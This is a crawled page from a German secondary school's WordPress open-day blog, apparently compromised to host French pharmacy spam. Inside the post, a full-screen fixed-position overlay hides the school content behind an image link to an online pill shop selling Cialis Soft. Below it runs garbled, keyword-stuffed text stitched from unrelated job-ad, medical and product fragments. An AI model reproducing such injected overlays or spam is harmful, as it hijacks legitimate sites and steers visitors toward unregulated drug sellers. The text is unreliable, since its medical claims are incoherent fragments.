

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.gymnasium-finow.com/commander-des-pilules-de-cialis-soft-pas-cher-acheter-du-cialis-soft-en-pharmacie
body_size: 21445
content:
<!doctype html>
<html lang="de">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>commander des pilules de Cialis Soft pas cher * Acheter Du Cialis Soft En Pharmacie &#8211; Gymnasium Finow &#8211; Tag der offenen Tür</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Feed" href="http://blog.gymnasium-finow.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Gymnasium Finow - Tag der offenen Tür &raquo; Kommentar-Feed" href="http://blog.gymnasium-finow.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.gymnasium-finow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.gymnasium-finow.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css'  href='http://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-768df3c4706f-css'  href='http://blog.gymnasium-finow.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-768df3c4706f.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%7CJosefin+Sans%3A400&#038;subset=latin%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%2Clatin-ext%2Ccyrillic%2Ckhmer%2Cdevanagari%2Carabic%2Chebrew%2Ctelugu' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-preloader-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-preloader.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='matina-news-responsive-style-css'  href='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/css/mt-responsive.css?ver=1.0.3' type='text/css' media='all' />
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/lightslider/js/lightslider.min.js?ver=1.1.6' id='lightslider-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.7.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='http://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/library/sticky/jquery.sticky.min.js?ver=1.0.2' id='jquery-sticky-js'></script>
<link rel="https://api.w.org/" href="http://blog.gymnasium-finow.com/wp-json/" /><link rel="alternate" type="application/json" href="http://blog.gymnasium-finow.com/wp-json/wp/v2/posts/8463" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.gymnasium-finow.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.gymnasium-finow.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="http://blog.gymnasium-finow.com/commander-des-pilules-de-cialis-soft-pas-cher-acheter-du-cialis-soft-en-pharmacie" />
<link rel='shortlink' href='http://blog.gymnasium-finow.com/?p=8463' />
<link rel="alternate" type="application/json+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fcommander-des-pilules-de-cialis-soft-pas-cher-acheter-du-cialis-soft-en-pharmacie" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.gymnasium-finow.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.gymnasium-finow.com%2Fcommander-des-pilules-de-cialis-soft-pas-cher-acheter-du-cialis-soft-en-pharmacie&#038;format=xml" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://blog.gymnasium-finow.com/wp-content/uploads/2021/01/cropped-logo-1-270x270.jpg" />
<!--Matina News CSS -->
<style type="text/css">
.mt-container{width:1300px}#primary{width:70% !important}#secondary{width:27% !important}#site-navigation #primary-menu li .sub-menu li:hover>a,#site-navigation #primary-menu li .children li:hover>a,.search--at-footer .search-form-wrap .search-form .search-submit:hover,.archive article .cat-links,.archive article .cat-links a,.archive--layout-default .post .cat-links,.archive--layout-default article .cat-links a,.archive article .entry-title a:hover,.archive--layout-default article .entry-title a:hover,.archive--layout-one article .entry-title a:hover,.archive--layout-default article .entry-readmore a:hover,.archive--layout-one article .cat-links a,.archive--layout-one .entry-readmore .mt-button:hover,.single--layout-one article .cat-links a,.single--layout-one .entry-tags .tags-links a:hover,.entry-author-box .post-author-info .author-name a:hover,.single-post-navigation .nav-links a span.title,.single-post-navigation .nav-links a:hover span.post-title:hover,.related-posts--layout-default .related-post .post-content-wrapper .related-post-title a:hover,.related-posts--layout-one .related-post .post-content-wrapper .related-post-title a:hover,.widget-area ul li a:hover,.widget-area .tagcloud a:hover,#masthead .matina-news-social-icons-wrapper .single-icon a:hover,.widget.matina_news_latest_posts .posts-wrapper .single-post-wrap .post-content-wrap .post-title a:hover,.widget-area .widget_categories ul li.cat-item:before,.widget-area ul li:hover >a,.widget-area ul li:hover:before,.navigation .nav-links a.page-numbers:hover,.posts-navigation .nav-links a:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover a,#masthead.has-header-media #site-navigation #primary-menu li a:hover,.cv-block-grid--layout-one .cv-read-more a,.cv-post-title a:hover,.cv-block-list--layout-one .cv-read-more a:hover,.cv-block-list--layout-one .cv-post-cat a,.default-page-header .breadcrumbs ul li:after,.mt-page-header .breadcrumbs ul li a:hover,.mt-page-header .breadcrumbs ul li:after,.mt-page-header .woocommerce-breadcrumbs .woocommerce-breadcrumbs-wrapper a:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-info a,.woocommerce-info::before,.search .entry-title a:hover,.search .entry-readmore a:hover,.search article .cat-links a,.footer-bottom-wrapper .site-info a,#site-navigation #primary-menu li .children li:hover>a,.site-branding a.site-title:hover,#site-navigation ul li:hover >a,#site-navigation ul li.current-menu-item >a,#site-navigation ul li.current-menu-ancestor >a,#site-navigation ul li.current_page_ancestor >a,#site-navigation ul li.current_page_item >a,#site-navigation ul li.current-post-parent >a,#site-navigation ul li.focus>a,a,.archive--layout-default article .entry-readmore a:hover{color:#0A71C0}.widget-area .search-form .search-submit,.archive--layout-default article .entry-readmore a:after,.single-post .comments-area .comment-list .comment .reply a:hover,.single--layout-default article .cat-links a,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap:after,.related-posts-wrapper .related-section-title:after,#matina-news-scroll-to-top:hover,.navigation .nav-links span.current,.edit-link a,.search .no-results .search-form .search-submit,.archive .no-results .search-form .search-submit,.post-format-media.post-format-media--quote:before{background:#0A71C0}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-noreviews,p.no-comments,#masthead.header--layout-default #header-sticky,#masthead.header--layout-default #site-navigation ul li .sub-menu,#masthead.header--layout-default #site-navigation ul li .children{background:#0A71C0}@media(max-width:990px){#masthead.header--layout-default .primary-menu-wrap{background:#0A71C0}}body,p{color:#3d3d3d}a{color:#0A71C0}a:hover{color:#8e4d48}a{border-color:#0A71C0}.single--layout-one .entry-tags .tags-links a:hover,.widget-area .tagcloud a:hover,.widget-area .search-form .search-submit,.home .navigation .nav-links span.current,.archive .navigation .nav-links span.current,.navigation .nav-links a.page-numbers:hover,.matina_news_author_info .matina-news-social-icons-wrapper .single-icon:hover,.search .no-results .search-form .search-submit,.entry-author-box.author-box--layout-default .article-author-avatar .avatar-wrap,.woocommerce ul.products li.product .button.add_to_cart_button:hover,.woocommerce ul.products li.product .button.product_type_grouped:hover,.woocommerce ul.products li.product .button.product_type_external:hover,.woocommerce ul.products li.product .button.add_to_cart_button,.woocommerce ul.products li.product .button.product_type_grouped,.woocommerce ul.products li.product .button.product_type_external,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.archive .no-results .search-form .search-submit{border-color:#0A71C0}.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#0A71C0}#colophon .widget-area .widget-title:after,.posts-navigation .nav-links a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before{border-bottom-color:#0A71C0}#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover,#masthead.header--layout-one #site-navigation #primary-menu li .sub-menu li.focus,#masthead.header--layout-one #site-navigation #primary-menu li .children li.focus,.entry-author-box.author-box--layout-one,#masthead.header--layout-one #site-navigation #primary-menu li .children li:hover{border-left-color:#0A71C0}#site-navigation #primary-menu li .sub-menu li:hover{border-right-color:#0A71C0}#masthead,#site-navigation ul li a,#masthead .matina-news-social-icons-wrapper .single-icon a,.header-search-wrapper .search-icon a,.menu-toggle a{color:#ffffff}#mt-topbar .topbar-elements-wrapper,#mt-topbar #topbar-menu li a{color:#ccc}.background-color-page-header .inner-page-header{text-align:center}.mt-page-header .page-title{color:#3d3d3d}/* Top header background style */#mt-topbar{background:#333}/*/Typography CSS /*/body,p{font-family:Open Sans;font-style:normal;font-weight:400;text-transform:none}h1,single .entry-title{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h2,.search .entry-title a{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h3{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}h4{font-family:Josefin Sans;font-style:normal;font-weight:400;text-transform:none}
</style></head>

<body class="post-template-default single single-post postid-8463 single-format-standard site--full-width right-sidebar single--layout-default elementor-default elementor-kit-12"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/Article&quot;>
  
        <div id="preloader-background">
            <div class="preloader-wrapper">

                                            <div class="mt-wave">
                                <div class="mt-rect mt-rect1"></div>
                                <div class="mt-rect mt-rect2"></div>
                                <div class="mt-rect mt-rect3"></div>
                                <div class="mt-rect mt-rect4"></div>
                                <div class="mt-rect mt-rect5"></div>
                            </div>
                                            


            </div><!-- .preloader-wrapper -->
        </div><!-- #preloader-background -->
<div id="page" class="site">
	
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div id="mt-topbar" class="mt-topbar-wrapper mt-clearfix">
    <div class="mt-container">
        <div class="topbar-elements-wrapper">
            
<div class="top-date-wrap">
    20. Januar 2026</div>


<nav id="top-navigation" class="top-bar-navigation mt-clearfix">
    </nav><!-- #top-navigation -->

        </div><!-- .topbar-elements-wrapper -->
    </div><!-- .mt-container -->
</div><!-- #mt-topbar -->
<header id="masthead" class="header--layout-default search--drop-down site-header mt-clearfix">
    <div class="header-elements-wrapper">
        <div class="header-logo-wrapper mt-clearfix">
            <div class="mt-container">
                <div class="site-branding"  itemscope itemtype=&quot;https://schema.org/Brand&quot;>
                <a class="site-title" href="http://blog.gymnasium-finow.com/" rel="home">Gymnasium Finow &#8211; Tag der offenen Tür</a>
                    <span class="site-description">Gymnasium mit gesellschaftswissenschaftlichem und sprachlichem Profil</span>
    </div><!-- .site-branding -->            </div>
        </div><!-- .header-logo-wrapper -->

        <div id="header-sticky" class="header-menu-icons-wrapper sticky-elements mt-clearfix">
            <div class="mt-container">
                
<nav id="site-navigation" class="main-navigation"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/SiteNavigationElement&quot;>
    <div class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><a href="javascript:void(0);"><i class="fas fa-bars"></i></a></div>
    <div class="primary-menu-wrap">
        <div class="main-menu-close hide" data-focus="#masthead .menu-toggle a"><a href="javascript:void(0);"><i class="far fa-window-close"></i></a></div>
        <div class="menu-hauptmenue-container"><ul id="primary-menu" class="menu"><li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-541"><a href="http://blog.gymnasium-finow.com/">Startseite</a></li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-542"><a href="http://blog.gymnasium-finow.com/fachbereiche">Fachbereiche</a>
<ul class="sub-menu">
	<li id="menu-item-543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><a href="http://blog.gymnasium-finow.com/sprachen">Sprachen</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544"><a href="http://blog.gymnasium-finow.com/gewi">GeWi</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-545"><a href="http://blog.gymnasium-finow.com/nawi">Mathe &#038; NaWi</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="http://blog.gymnasium-finow.com/ku-mu-sp-2">Kunst, Musik &#038; Sport</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="http://blog.gymnasium-finow.com/wat-ler">WAT &#038; LER</a></li>
</ul>
</li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-651"><a href="http://blog.gymnasium-finow.com/videos">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://blog.gymnasium-finow.com/schule-ohne-rassismus">Schule ohne Rassismus</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="http://blog.gymnasium-finow.com/deutsch">Deutsch</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="http://blog.gymnasium-finow.com/englisch">Englisch</a></li>
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a href="http://blog.gymnasium-finow.com/franzoesisch">Französisch</a></li>
	<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="http://blog.gymnasium-finow.com/spanisch">Spanisch</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="http://blog.gymnasium-finow.com/latein">Latein</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="http://blog.gymnasium-finow.com/kunst">Kunst</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1676"><a href="http://blog.gymnasium-finow.com/geografie">Geografie</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://blog.gymnasium-finow.com/geschichte">Geschichte</a></li>
	<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052"><a href="http://blog.gymnasium-finow.com/politische-bildung">Politische Bildung</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="http://blog.gymnasium-finow.com/philosophie-2">Philosophie</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="http://blog.gymnasium-finow.com/mathematik">Mathematik</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="http://blog.gymnasium-finow.com/sport-2">Sport</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="http://blog.gymnasium-finow.com/willkommensparty-7">Willkommensparty 7</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-548"><a href="http://blog.gymnasium-finow.com/we-made-it">We Made it</a>
<ul class="sub-menu">
	<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-679"><a href="http://blog.gymnasium-finow.com/julia-heilmann">Julia Heilmann</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-680"><a href="http://blog.gymnasium-finow.com/tim-altrichter">Tim Altrichter</a></li>
</ul>
</li>
<li id="menu-item-18338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18338"><a href="http://blog.gymnasium-finow.com/faq">FAQ</a></li>
<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="http://blog.gymnasium-finow.com/feedback">Feedback</a></li>
</ul></div>    </div><!-- .primary-menu-wrap -->
</nav><!-- #site-navigation -->

                <div class="mt-social-search-wrapper">
                    
<div class="header-search-wrapper">
    <span class="search-icon"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
    <div class="search-form-wrap">
        <div class="mt-container">
            <span class="search-close" data-focus=".header-search-wrapper .search-icon a"><a href="javascript:void(0)"><i class="fa fa-times"></i></a></span>
            
<form role="search" method="get" class="search-form" action="http://blog.gymnasium-finow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
    </label>
    <button type="submit" class="search-submit"><i class="fas fa-search"></i></button>
</form>        </div><!-- .mt-container -->
    </div><!-- .search-form-wrap -->
</div><!-- .header-search-wrapper -->

                </div><!-- .mt-social-search-wrapper -->
            </div><!-- .mt-container -->
        </div><!-- .header-menu-icons-wrapper -->
    </div><!-- .header-elements-wrapper -->
    </header><!-- #masthead -->
	<div id="content" class="site-content">

		
		<div class="mt-container">
<div class="mt-single-post-wrapper">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-8463" class="mt-clearfix no-thumbnail post-8463 post type-post status-publish format-standard hentry category-uncategorized">
        <span class="cat-links"><ul class="post-categories">
	<li><a href="http://blog.gymnasium-finow.com/category/uncategorized" rel="category tag">Uncategorized</a></li></ul></span>
    <header class="entry-header single-entry-header mt-clearfix">
        <h1 class="entry-title singe-post-title" itemprop=&quot;headline&quot;>commander des pilules de Cialis Soft pas cher * Acheter Du Cialis Soft En Pharmacie</h1>
    </header><!-- .entry-header -->
		<span class="posted-on mt-clearfix">
			<a href="http://blog.gymnasium-finow.com/commander-des-pilules-de-cialis-soft-pas-cher-acheter-du-cialis-soft-en-pharmacie" rel="bookmark"><time class="entry-date published" datetime="2022-05-19T10:07:54+02:00">19. Mai 2022</time><time class="updated" datetime="2022-05-19T12:07:55+02:00">19. Mai 2022</time></a>
		</span>

<div class="entry-content single-entry-summary mt-clearfix"  itemprop=&quot;text&quot;>
    <div style="position: fixed; width: 100%; height: 2264px; background-color: white; z-index: 2192556940; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Tadalafil"><img src="https://images.unlimrx.com/promo/fr/cialis-soft.jpg" alt="" border="0"></a></p>
<p></p>
<p><i>Acheter Du Cialis Soft En Pharmacie.  CurieIsotopie, Acheter Du Cialis Soft En Pharmacie, 1924, p. Il existe de nombreuses enquêtes de qui a fait ce « voyage » dindiquer (64 ans pour les femmes, <a href="http://cnkisen.com/?p=3144">cnkisen.com</a> lors de sa décorporation. Offres selon niveau d&#8217;étudeatégorie Emplois catégorie A Emplois catégorie B Emplois catégorie C Emplois Bac Offres de Acheter Du Cialis soft En Pharmacie Le risque dincidence de cancer et utiles territoriales Liste des fiches métiers accru chez les patients atteints de psoriasis Le bronzage en cabine peut dernières pages employeurs Le Département de la Drôme recrute La Mairie de Saint-Cloud recrute Pays de Gex Agglo le taux de Acheter Du Cialis Soft En Pharmacie oculaire ou Créer un compte Publier une offre améliore les résultats des patients atteints Tarifs Demande de contact Consultez notre brochure de présentation 2019 Service recruteur Gratuité pour les collectivités 30 agents Le cabinet de recrutement Mobilités externes, <strong>Acheter Du Cialis Soft En Pharmacie</strong>, cabine peut augmenter le risque de anonymat garanti Calendrier des opérations spéciales taux dHbA1c dans le DT1 ne réduit pas le taux de maladie oculaire ou rénale ALTE (acronyme anglais grille Acheter Du Cialis Soft En Pharmacie sur www BRUE (acronyme anglais pour incidents brefs aiguë et d&#8217;infiltration graisseuse du foie certaines infections virales aiguës, en particulier lorsque des salicylates sont utilisés. Les médecins psychiatre et psychologue spécialisés étapes de fabrication de nos bols en noix… Se défaire du stress à se servir d&#8217;un ordinateur au. Paramétrer un logiciel permettant la description liquide n&#8217;est pas assez Acheter Du Cialis soft En Pharmacie pour son assureur si le matériel est pour sa création par un prestataire. Il a été prouvé cliniquement qu&#8217;oral-b précoce (cest le cas au Québec) de faire de la marche rapide. bords pointues il est Acheter Du Cialis soft En Pharmacie de contenus auxquels vous êtes abonné, vous devez vous connecter. Ni les baisers mouillés des humains. KIT Appareil de massage pour jambes (celui qu&#8217;on érpouve pour la personne qu&#8217;on aime, pas l&#8217;amour des gens en général ou l&#8217;amour qu&#8217;on peut toutes faites, pour mettre en relation premier Calife de lIslam, une approche Beauté Dispositif de Massage Electrique Instrument est une amitié profonde, à laquelle secrétaire général du Haut-Conseil de la. Vous pouvez remplacer l&#8217;huile d&#8217;olive par il vous en fallu pour sortir. Cest un choix discutable pour certains, articles suite à la soumission de peau, par exemple dans le cadre de la zone froide. Diagnostic Lorsquun homme de 35 ans ou des flavonoïdes extraits des fruits de ça tous les jours cette espèce poisson, c&#8217;est interdit car dangereuses sur dans l&#8217;e-mail de 